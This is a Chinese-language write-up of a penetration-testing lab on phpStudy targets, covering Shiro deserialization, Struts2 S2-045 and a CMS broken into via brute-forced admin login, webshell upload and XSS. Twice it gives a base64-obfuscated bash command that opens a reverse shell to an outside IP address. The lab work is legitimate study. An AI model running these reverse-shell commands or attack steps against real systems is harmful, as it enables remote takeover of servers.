
反弹shell成功:

小皮面板CentOS7 V8.1
另外在小皮中的三个靶场和一个CMS:

/shiro/
工具:

/shiro-web-1.2.4/
工具,反弹shell必须要bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjUuMS84OTg5IDA+JjE=}|{base64,-d}|{bash,-i},其它的没有回显:

手注,JAVA1.8, python3:

在工具上获取加密Key,然后ysoserial开启javaJRMP服务,监听7777反弹命令bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIwLjcxLjM1LzE4ODggMD4mMQ==}|{base64,-d}|{bash,-i}


python生成pyload去访问JRMP服务获取pyload2,使之加载反弹shell。
JRMP服务有回显但是反弹shell失败,不知道为啥:


/S2-045/
访问/S2-045/login,发现有.action后缀的url,url包含.action后缀和.do后缀都是struts2框架特征。
利用工具:

反弹shell成功:
文件上传成功,但是无法访问,.htaccess也解析失败:
CMS
目录扫描

筛选得到几条URL:

http://192.168.5.142/phpMyAdmin/?phpstudy_token=2D8D6F
http://192.168.5.142/password.txt
http://192.168.5.142/admin/login.php
http://192.168.5.142/search.php
http://192.168.5.142/list.php
http://192.168.5.142/password.txt
利用得到的密码本爆破admin后台得到密码admin@123:


登录找到文件上传点:

尝试图片马成功上传,但是蚁剑连不上:
两个XSS:

